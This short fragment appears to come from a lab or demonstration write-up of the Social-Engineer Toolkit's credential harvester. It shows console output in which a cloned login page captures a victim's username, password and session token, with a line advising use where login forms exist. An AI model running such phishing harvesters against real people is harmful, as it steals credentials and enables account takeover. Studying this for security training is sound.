 The best way to use this attack is if username and password form fields are available. Regardle
ss, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
192.168.0.184 - - [24/Feb/2024 04:39:18] "GET / HTTP/1.1" 200 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: session[username_or_email]=anaeliza
POSSIBLE PASSWORD FIELD FOUND: session[password]=password24
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
PARAM: scribe_log=
POSSIBLE USERNAME FIELD FOUND: redirect_after_login=
PARAM: authenticity_token=dba33c0b2bfdd8e6dcb14a7ab4bd121f38177d52
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.